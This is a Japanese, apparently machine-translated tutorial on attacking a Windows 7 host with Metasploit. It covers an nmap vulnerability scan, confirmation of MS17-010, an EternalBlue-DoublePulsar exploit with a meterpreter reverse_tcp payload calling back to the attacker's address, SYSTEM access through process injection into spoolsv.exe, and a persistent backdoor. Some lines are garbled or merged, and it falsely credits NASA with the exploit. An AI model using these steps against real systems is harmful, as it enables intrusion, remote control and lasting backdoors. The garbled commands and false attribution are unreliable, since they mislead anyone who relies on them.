TOP 25 BEST KALI LINUX TOOLを議論し、METASPLOITをリストの最初に置いたように、METASPLOITについて議論し学びましょう。 8455>

Metasploit は、2003年に H. D. Moore によって最初に作成され、2009年10月21日に Rapid7 によって買収されてさらに開発されたものです。 Metasploit-frameworkは、完全にRubyで書かれており、Kali Linuxシステム(および、ほぼすべての侵入テストOS)にインストールされている標準のパッケージとなっています。 Metasploitは、ハッカーや侵入テスト担当者が、セキュリティの脆弱性を調査し、ターゲットに対してエクスプロイトを開発・実行し、その他のセキュリティ開発を行うためのキットとして愛用されています。 無料版では Metasploit Framework Community Edition (CLIベースのインターフェース) とArmitage (GUIベースのインターフェース)。 有償版 8455>

Metasploit は、ユーザーが独自のエクスプロイトコードを作成(または開発)することを可能にしますが、Metasploit には非常に多くのモジュールがあり、それらは絶えず更新されているので、コードを書く方法がわからなくても心配する必要はありません。 現在、Metasploitは1600以上のエクスプロイトと500以上のペイロードを備えています。 エクスプロイトとペイロードを簡単に説明すると、エクスプロイトは基本的に攻撃者がターゲットシステムの脆弱性ホールを介してペイロードを配信する方法です。 攻撃者が脆弱なターゲットに対してペイロードを含むエクスプロイトを起動すると、ペイロードが展開されます(ターゲットシステムに対してリモートアクセスを得るために攻撃者に接続するために使用されるペイロード)、この段階でエクスプロイトは完了し、無関係になります。

“Metasploit is not hacking instant tool, it is an insane framework”

このMetasploit記事は、以下の流れでターゲットシステムに対して侵入テストを実施することについてのものです。

- 脆弱性スキャン

- 脆弱性評価

- エクスプロイト

- リモートアクセスの獲得 – システムを所有

準備

Kali Linux に最新のアップデートバージョンがあることを確認することです。 アップデートのたびに改善されるはずです。 次のコマンドを実行します:

~# apt upgrade -y

~# apt dist-upgrade -y

マシンが最新になったら、今度は metasploit コンソールを起動することから始めてください。 ターミナルで次のように入力します:





また、任意のテキスト エディタ、Gedit または Leafpad を使用して、攻撃をコンパイルする前に、いくつかの情報を収集する必要があります。 まず、無線インターフェイスのIPアドレス、ルータのIP、およびネットマスクを識別します。

上記の情報に基づいて我々は、WLAN1とルータのIPアドレス、およびネットマスクをメモしてください。 つまり、メモは以下のようになります:

Attacker IP (LHOST): 192.168.1.56

Gateway / Router’s IP: 192.168.1.1

Netmask.Attacker IP: 192.168.1.56

Gateway / Router’s IP: 192.168.1.1

Metmask: 255.255.255.0(/24)

STEP 1 : VULNERABILITY SCANNING

metasploitコンソールでは、まずターゲットIPアドレス、OS、開いたポート、脆弱性などの情報を収集します。 Metasploitでは、コンソールから直接NMapを実行することができます。

msf > nmap -v 192.168.1.1/24 --script vuln -Pn -O



上記のコマンドから、以下の結果を得ました。

我々は、Windowsオペレーティングシステムを実行している脆弱なターゲットを取得し、脆弱性はSMBv1サービス上にあることが判明しました。

Target IP (RHOST): 192.168.1.57

Vulnerability (脆弱性): この脆弱性には、次のようなものがあります。 Microsoft SMBv1 サーバーにおけるリモート コード実行の脆弱性 (ms17-010)

STEP 2 : 脆弱性の評価



これで、ターゲットとその脆弱性がわかりました。 metasploit console

これでターゲットとその脆弱性がわかりました。 補助モジュールsmb_scannerを使用して、metasploitコンソールで脆弱性を確認します。 以下のコマンドを実行します。

msf auxiliary(smb_ms17_010) > set RHOSTS

msf auxiliary(smb_ms17_010) > run

メタスプリントはその脆弱性について自信を持っており、正確にWindows OS Editionを示してくれています。 追記:

Target OS: Windows 7 Ultimate 7600

STEP 3 : EXPLOITING



残念なことに、metasploit にはこの脆弱性に関連するエクスプロイト モジュールがありません。 しかし、心配はご無用です。外部から暴露してエクスプロイトコードを書いた人がいます。 この脆弱性はNASAが開発したもので、EternalBlue-DoublePulsarと呼ばれるものです。 ここから入手するか、または以下のチュートリアル ビデオのガイドに従って、エクスプロイト コードを metasploit フレームワークにインストールすることができます。 これで、ターゲットをエクスプロイトする準備が整いました。 次のコマンドを実行します:

set payload windows/meterpreter/reverse_tcp

set PROCESSINJECT spoolsv.XPset RHOST 192.168.1.57

set LHOST 192.168.1.56

Exploit

Boom… exploit が成功して、私たちは meterpreter セッションに参加できました。 先ほど述べたように、エクスプロイトが起動すると、ペイロードが展開されます。ここでは、windows/meterpreter/reverse_tcp を使用します。

STEP 4 : リモート アクセスの取得



利用できるコマンドを調べましょう。 Stdapi、システムコマンドは次のとおりです:



ターゲットシステムに関する詳細情報を見るには、「sysinfo」コマンドを使用します。

先にシステムプロセス(spoolsv.exe)に注入したので、システム特権を得ました。 ターゲットは私たちのものです。 我々はターゲットへのコマンドで多くのことを行うことができます。 例えば、RDPを実行したり、VNCのリモートを設定したりすることができます。 VNC サービスを実行するには、コマンドを入力します:

結果は、ターゲット マシンのデスクトップで、次のように表示されます。 バックドアとは、アクセスを維持するために使用するもので、釣りのようなものです。 魚を手に入れたら、冷蔵庫に保存して料理したり、売ってお金にしたりと、何かしたいですよね。



Meterpreter には、この持続的にバックドアをする機能があります。

meterpreter > run persistence -h

もしこの非推奨スクリプトに抵抗があれば、最新の persistence モジュールは post/windows/manage/persistence_exe に入っていますので、それを使ってください。

Metasploit は巨大で、単なるツールではなく、フレームワークでもあり、1600 以上のエクスプロイトと約 500 のペイロードがあります。 1つの記事は、一般的な使用方法やアイデアの全体像に適しているだけです。 8455>

「攻撃の流れを追えば追うほど、難易度が上がっていく」

。